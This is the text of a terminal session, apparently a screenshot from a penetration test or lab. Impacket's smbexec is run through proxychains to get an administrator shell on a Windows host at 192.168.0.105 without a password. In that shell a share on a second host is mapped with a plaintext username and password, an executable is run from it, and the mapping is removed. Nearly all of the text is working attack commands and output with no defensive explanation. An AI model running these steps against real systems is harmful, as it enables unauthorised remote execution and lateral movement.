 ┌──(giulio㉿kaliGiulio)-[~]
└─$ proxychains /usr/local/bin/smbexec.py its-piemonte/administrator@192.168.0.105 -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20231114.165227.4b56c18a - Copyright 2023 Fortra
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.0.105:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>net use Q: \\192.168.0.207\eexvhowjxnkausqsnzxc /user:urdrlqgvax FL6LC8WWRR7bj60ZOUHWGcEnz6ZJyGSESUD /persistent:No
The command completed successfully.
C:\Windows\system32>Q:\lkanwkjrlf.exe
C:\Windows\system32>net use Q: /delete /yes
Q: was deleted successfully.
C:\Windows\system32>